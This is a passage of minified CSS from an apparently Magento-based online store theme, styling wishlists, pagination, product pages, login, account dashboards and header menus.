#c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid #d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome 